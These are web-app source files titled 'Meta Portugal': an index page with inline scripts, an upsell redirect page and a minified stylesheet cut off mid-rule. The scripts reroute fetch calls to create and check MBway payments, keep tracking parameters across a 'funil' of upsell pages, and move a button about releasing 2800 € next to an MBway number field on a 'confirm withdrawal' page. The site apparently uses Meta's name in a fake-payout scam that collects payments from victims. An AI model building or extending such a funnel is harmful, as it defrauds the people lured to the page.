
<file: index.html>
<!doctype html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>Meta Portugal</title>
  <script>
    (function () {  var h = window.location.hostname, o = window.location.origin || (window.location.protocol + "//" + h + (window.location.port ? ":" + window.location.port : ""));
  document.write('<base href="' + o + '/">');
  document.write('<link rel="stylesheet" crossorigin href="/assets/index-Bzh8CIQh.css">');
})();
  </script>
  <script src="/central.php?format=js"></script>
  <script>
    (function () {
      var key = 'ttk_preserved_query';
      function mergeQuery(cur, stored) {
        var p = new URLSearchParams(stored || '');
        if (cur && cur.charAt(0) === '?') cur = cur.slice(1);
        if (cur) { var q = new URLSearchParams(cur); q.forEach(function (v, k) { p.set(k, v); }); }
        return p.toString();
      }
      function syncPreservedFromUrl() { var cur = window.location.search || ''; try { var st = sessionStorage.getItem(key) || ''; st = mergeQuery(cur, st); sessionStorage.setItem(key, st); window.__TTK_PRESERVED_QUERY = st; } catch (e) { } }
      var cur = window.location.search || '';
      try { var st = sessionStorage.getItem(key) || ''; st = mergeQuery(cur, st); sessionStorage.setItem(key, st); window.__TTK_PRESERVED_QUERY = st; } catch (e) { window.__TTK_PRESERVED_QUERY = cur; }
      if (!window.location.search && window.__TTK_PRESERVED_QUERY) { var path = window.location.pathname + window.location.hash; window.history.replaceState(null, '', path + (window.__TTK_PRESERVED_QUERY ? '?' + window.__TTK_PRESERVED_QUERY : '')); }
      function addPreservedToUrl(url) {
        if (!url || typeof url !== 'string') return url;
        var q = window.__TTK_PRESERVED_QUERY;
        if (!q) return url;
        var hash = '', idx = url.indexOf('#');
        if (idx !== -1) { hash = url.slice(idx); url = url.slice(0, idx); }
        var qidx = url.indexOf('?');
        if (qidx === -1) return url + '?' + q + hash;
        var base = url.slice(0, qidx), existing = new URLSearchParams(url.slice(qidx + 1)), preserved = new URLSearchParams(q);
        preserved.forEach(function (v, k) { existing.set(k, v); });
        return base + '?' + existing.toString() + hash;
      }
      var origPush = history.pushState, origReplace = history.replaceState;
      history.pushState = function (s, t, u) { return origPush.call(history, s, t, addPreservedToUrl(u)); };
      history.replaceState = function (s, t, u) { return origReplace.call(history, s, t, addPreservedToUrl(u)); };
      window.__FUNIL_REDIRECT_LINK = "";
      window.__FUNIL_REDIRECT_BACK = "";
      window.__TTK_PAID_REDIRECT_URL = "";
      var origFetch = window.fetch;
      window.fetch = function (url, opts) {
        var nextUrl = url, nextOpts = opts || {}, originalUrl = typeof url === 'string' ? url : '';
        var method = (nextOpts.method || 'GET').toUpperCase();
        if (method === 'POST' && originalUrl.indexOf('create-mbway') !== -1) { nextUrl = '/api/create-mbway.php'; }
        if (method === 'POST' && originalUrl.indexOf('check-mbway') !== -1) {
          var parsedBody = {}; try { parsedBody = JSON.parse(nextOpts.body || '{}') || {}; } catch (e) { }
          var tx = parsedBody.transaction_id || parsedBody.id || '';
          nextUrl = '/api/check-mbway.php';
          nextOpts = Object.assign({}, nextOpts, { body: JSON.stringify({ transaction_id: tx }) });
        }
        return origFetch.call(this, nextUrl, nextOpts).then(function (res) {
          if (typeof originalUrl === 'string' && originalUrl.indexOf('check-mbway') !== -1 && res.ok) {
            res.clone().json().then(function (data) {
              if (data && (data.status === 'COMPLETED' || data.status === 'paid' || data.status === 'approved')) { window.dispatchEvent(new CustomEvent('mbway:paid', { detail: data })); }
            }).catch(function () { });
          }
          return res;
        });
      };
    })();
  </script>
  <script>(function () { var s = document.createElement("script"); s.type = "module"; s.crossOrigin = "anonymous"; s.src = "/assets/index-jPJOmtKw.js"; document.head.appendChild(s); })();</script>
</head>

<body>
  <div id="root"></div>
  <script>
    (function () {
      function n(s) { return (s || '').toLowerCase().replace(/\s+/g, ' ').trim(); }
      function onConfirmar() { return (window.location.pathname || '').indexOf('/confirmar-saque') !== -1; }
      function findTopCtaBlock() {
        var blocks = document.querySelectorAll('div.mx-4.mt-4.transition-all.duration-500.ease-out');
        for (var i = 0; i < blocks.length; i++) {
          var el = blocks[i], btn = el.querySelector('button');
          if (!btn) continue;
          var txt = n(btn.textContent);
          if (txt.indexOf('confirmar e liberar') === -1) continue;
          if (txt.indexOf('2800') === -1 && txt.indexOf('\u20AC') === -1) continue;
          return el;
        }
        return null;
      }
      function findFormBlock() {
        var input = document.querySelector('input[placeholder*="Introduza o seu número MBway"]') || document.querySelector('input[placeholder*="numero MBway"]');
        return input ? (input.closest('div.mx-4') || input.parentElement) : null;
      }
      function run() {
        if (!onConfirmar()) return;
        var ctaBlock = findTopCtaBlock(), formBlock = findFormBlock();
        if (!ctaBlock || !formBlock || !formBlock.parentElement) return;
        if (ctaBlock.getBoundingClientRect().top < formBlock.getBoundingClientRect().top) {
          formBlock.parentElement.insertBefore(ctaBlock, formBlock.nextSibling);
        }
      }
      var tries = 0, timer = setInterval(function () { tries += 1; run(); if (tries > 120) clearInterval(timer); }, 180);
      new MutationObserver(run).observe(document.documentElement, { childList: true, subtree: true });
    })();
  </script>
</body>

</html>
</file>

<file: up5/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <title>Meta Portugal</title>
  <script>
    (function () {
      var q = window.location.search || "";
      var h = window.location.hash || "";
      window.location.replace("/upsell-5/" + q + h);
    })();
  </script>
</head>
<body></body>
</html>
</file>
<file: assets/index-Bzh8CIQh.css>
@import"https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap";*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Inter,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}:root{--background: 0 0% 96%;--foreground: 0 0% 0%;--card: 0 0% 100%;--card-foreground: 0 0% 0%;--popover: 0 0% 100%;--popover-foreground: 0 0% 0%;--primary: 214 89% 52%;--primary-foreground: 0 0% 100%;--secondary: 56 100% 50%;--secondary-foreground: 0 0% 0%;--muted: 210 40% 96.1%;--muted-foreground: 215.4 16.3% 46.9%;--accent: 214 70% 42%;--accent-foreground: 0 0% 100%;--destructive: 0 84.2% 60.2%;--destructive-foreground: 210 40% 98%;--border: 220 13% 91%;--input: 220 13% 91%;--ring: 214 89% 52%;--radius: .5rem;--pink: 214 89% 52%;--yellow: 0 0% 100%;--dark-red: 214 70% 42%;--orange: 25 95% 53%;--sidebar-background: 0 0% 98%;--sidebar-foreground: 240 5.3% 26.1%;--sidebar-primary: 240 5.9% 10%;--sidebar-primary-foreground: 0 0% 98%;--sidebar-accent: 240 4.8% 95.9%;--sidebar-accent-foreground: 240 5.9% 10%;--sidebar-border: 220 13% 91%;--sidebar-ring: 217.2 91.2% 59.8%}.dark{--background: 0 0% 4%;--foreground: 0 0% 100%;--card: 0 0% 8%;--card-foreground: 0 0% 100%;--popover: 0 0% 8%;--popover-foreground: 0 0% 100%;--primary: 214 89% 52%;--primary-foreground: 0 0% 100%;--secondary: 56 100% 50%;--secondary-foreground: 0 0% 0%;--muted: 0 0% 15%;--muted-foreground: 0 0% 64%;--accent: 214 70% 42%;--accent-foreground: 0 0% 100%;--destructive: 0 62.8% 30.6%;--destructive-foreground: 0 0% 100%;--border: 0 0% 18%;--input: 0 0% 18%;--ring: 214 89% 52%;--sidebar-background: 240 5.9% 10%;--sidebar-foreground: 240 4.8% 95.9%;--sidebar-primary: 224.3 76.3% 48%;--sidebar-primary-foreground: 0 0% 100%;--sidebar-accent: 240 3.7% 15.9%;--sidebar-accent-foreground: 240 4.8% 95.9%;--sidebar-border: 240 3.7% 15.9%;--sidebar-ring: 217.2 91.2% 59.8%}*{border-color:hsl(var(--border))}body{background-color:hsl(var(--background));color:hsl(var(--foreground));font-family:Inter,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.\!visible{visibility:visible!important}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.inset-x-0{left:0;right:0}.inset-y-0{top:0;bottom:0}.-bottom-12{bottom:-3rem}.-left-12{left:-3rem}.-right-12{right:-3rem}.-top-12{top:-3rem}.-top-2{top:-.5rem}.bottom-0{bottom:0}.bottom-6{bottom:1.5rem}.left-0{left:0}.left-1{left:.25rem}.left-1\/2{left:50%}.left-2{left:.5rem}.left-4{left:1rem}.left-6{left:1.5rem}.left-\[50\%\]{left:50%}.right-0{right:0}.right-1{right:.25rem}.right-2{right:.5rem}.right-3{right:.75rem}.right-4{right:1rem}.right-6{right:1.5rem}.top-0{top:0}.top-1\.5{top:.375rem}.top-1\/2{top:50%}.top-2{top:.5rem}.top-3{top:.75rem}.top-3\.5{top:.875rem}.top-4{top:1rem}.top-\[1px\]{top:1px}.top-\[38px\]{top:38px}.top-\[50\%\]{top:50%}.top-\[60\%\]{top:60%}.top-full{top:100%}.z-10{z-index:10}.z-20{z-index:20}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[5\]{z-index:5}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3\.5{margin-left:.875rem;margin-right:.875rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0\.5{margin-top:.125rem;margin-bottom:.125rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.-ml-2{margin-left:-.5rem}.-ml-4{margin-left:-1rem}.-mt-1{margin-top:-.25rem}.-mt-4{margin-top:-1rem}.mb-1{margin-bottom:.25rem}.mb-1\.5{margin-bottom:.375rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.ml-1{margin-left:.25rem}.ml-3{margin-left:.75rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[-16px\]{margin-top:-16px}.mt-auto{margin-top:auto}.block{display:block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-square{aspect-ratio:1 / 1}.aspect-video{aspect-ratio:16 / 9}.size-4{width:1rem;height:1rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-20{height:5rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[105px\]{height:105px}.h-\[110px\]{height:110px}.h-\[160px\]{height:160px}.h-\[16px\]{height:16px}.h-\[18px\]{height:18px}.h-\[1px\]{height:1px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[22px\]{height:22px}.h-\[24px\]{height:24px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[32px\]{height:32px}.h-\[36px\]{height:36px}.h-\[3px\]{height:3px}.h-\[40px\]{height:40px}.h-\[42px\]{height:42px}.h-\[44px\]{height:44px}.h-\[48px\]{height:48px}.h-\[50px\]{height:50px}.h-\[52px\]{height:52px}.h-\[56px\]{height:56px}.h-\[60px\]{height:60px}.h-\[70px\]{height:70px}.h-\[72px\]{height:72px}.h-\[80px\]{height:80px}.h-\[90px\]{height:90px}.h-\[var\(--radix-navigation-menu-viewport-height\)\]{height:var(--radix-navigation-menu-viewport-height)}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.h-svh{height:100svh}.max-h-96{max-height:24rem}.max-h-\[300px\]{max-height:300px}.max-h-\[60px\]{max-height:60px}.max-h-\[80px\]{max-height:80px}.max-h-\[85vh\]{max-height:85vh}.max-h-screen{max-height:100vh}.min-h-0{min-height:0px}.min-h-\[80px\]{min-height:80px}.min-h-screen{min-height:100vh}.min-h-svh{min-height:100svh}.w-0{width:0px}.w-1{width:.25rem}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-14{width:3.5rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-20{width:5rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[--sidebar-width\]{width:var(--sidebar-width)}.w-\[100px\]{width:100px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[16px\]{width:16px}.w-\[1px\]{width:1px}.w-\[200px\]{width:200px}.w-\[20px\]{width:20px}.w-\[22px\]{width:22px}.w-\[24px\]{width:24px}.w-\[32px\]{width:32px}.w-\[36px\]{width:36px}.w-\[40px\]{width:40px}.w-\[42px\]{width:42px}.w-\[50px\]{width:50px}.w-\[70px\]{width:70px}.w-\[72px\]{width:72px}.w-\[80px\]{width:80px}.w-\[85\%\]{width:85%}.w-\[90\%\]{width:90%}.w-\[90px\]{width:90px}.w-auto{width:auto}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-px{width:1px}.min-w-0{min-width:0px}.min-w-5{min-width:1.25rem}.min-w-\[12rem\]{min-width:12rem}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.max-w-\[--skeleton-width\]{max-width:var(--skeleton-width)}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[210px\]{max-width:210px}.max-w-\[280px\]{max-width:280px}.max-w-\[300px\]{max-width:300px}.max-w-\[320px\]{max-width:320px}.max-w-\[360px\]{max-width:360px}.max-w-\[430px\]{max-width:430px}.max-w-lg{max-width:32rem}.max-w-max{max-width:-moz-max-content;max-width:max-content}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-full{flex-basis:100%}.caption-bottom{caption-side:bottom}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-px{--tw-translate-x: -1px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1\/2{--tw-translate-x: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-50\%\]{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-px{--tw-translate-x: 1px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y: 1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-50\%\]{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-45{--tw-rotate: 45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-95{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.list-none{list-style-type:none}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.-space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(-.5rem * var(--tw-space-x-reverse));margin-left:calc(-.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-border>:not([hidden])~:not([hidden]){border-color:hsl(var(--border))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.rounded-2xl{border-radius:1rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[12px\]{border-radius:12px}.rounded-\[14px\]{border-radius:14px}.rounded-\[16px\]{border-radius:16px}.rounded-\[24px\]{border-radius:24px}.rounded-\[2px\]{border-radius:2px}.rounded-\[32px\]{border-radius:32px}.rounded-\[36px\]{border-radius:36px}.rounded-\[4px\]{border-radius:4px}.rounded-\[8px\]{border-radius:8px}.rounded-\[inherit\]{border-radius:inherit}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:var(--radius)}.rounded-md{border-radius:calc(var(--radius) - 2px)}.rounded-sm{border-radius:calc(var(--radius) - 4px)}.rounded-xl{border-radius:.75rem}.rounded-b-\[16px\]{border-bottom-right-radius:16px;border-bottom-left-radius:16px}.rounded-t-\[10px\]{border-top-left-radius:10px;border-top-right-radius:10px}.rounded-t-\[16px\]{border-top-left-radius:16px;border-top-right-radius:16px}.rounded-tl-sm{border-top-left-radius:calc(var(--radius) - 4px)}.border{border-width:1px}.border-2{border-width:2px}.border-\[1\.5px\]{border-width:1.5px}.border-\[3px\]{border-width:3px}.border-y{border-top-width:1px;border-bottom-width:1px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-t{border-top-width:1px}.border-t-\[2px\]{border-top-width:2px}.border-dashed{border-style:dashed}.border-dotted{border-style:dotted}.border-\[\#10B981\]{--tw-border-opacity: 1;border-color:rgb(16 185 129 / var(--tw-border-opacity, 1))}.border-\[\#E5E7EB\]{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-\[\#F0F0F0\]{--tw-border-opacity: 1;border-color:rgb(240 240 240 / var(--tw-border-opacity, 1))}.border-\[--color-border\]{border-color:var(--color-border)}.border-\[rgb\(255\,58\,97\)\]{--tw-border-opacity: 1;border-color:rgb(255 58 97 / var(--tw-border-opacity, 1))}.border-border{border-color:hsl(var(--border))}.border-border\/50{border-color:hsl(var(--border) / .5)}.border-destructive{border-color:hsl(var(--destructive))}.border-destructive\/50{border-color:hsl(var(--destructive) / .5)}.border-foreground{border-color:hsl(var(--foreground))}.border-green-500\/20{border-color:#22c55e33}.border-green-500\/30{border-color:#22c55e4d}.border-input{border-color:hsl(var(--input))}.border-pink{border-color:hsl(var(--pink))}.border-pink\/20{border-color:hsl(var(--pink) / 